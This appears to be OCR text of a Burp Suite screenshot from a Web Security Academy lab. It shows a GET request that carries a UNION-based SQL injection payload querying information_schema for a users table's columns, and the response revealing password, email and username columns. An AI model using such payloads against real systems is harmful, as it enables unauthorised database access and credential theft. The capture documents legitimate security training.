 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_finwnz'-- HTTP/2
2 Host: 0a6900d903f30d25800bf804003c008a.web-security-academy.net
3 Cookie: session=J35701kmWU4aj5v6M0EOy4NauIS5IJk2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6900d903f30d25800bf804003c008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_finwnz'--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
password_oumoff
email
username_hjeret